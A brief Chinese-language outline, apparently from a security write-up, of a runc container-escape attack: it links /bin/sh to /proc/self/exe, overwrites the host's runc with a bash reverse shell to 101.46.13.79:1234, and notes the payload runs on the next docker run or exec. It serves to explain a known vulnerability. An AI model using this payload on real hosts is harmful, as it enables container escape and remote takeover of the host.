 /bin/sh “#!/proc/self/exe”
1. 将shell变成指向当前进程可执行文件的链接，让host的runc进程执行自身
runc "#!/bin/bash \n bash -i >& /dev/tcp/101.46.13. 79/1234 0>&1"
2. 将runc覆盖为反弹shell
3. 下次执行docker run/exec 时，就会使用runc二进制文件，执行攻击者的payload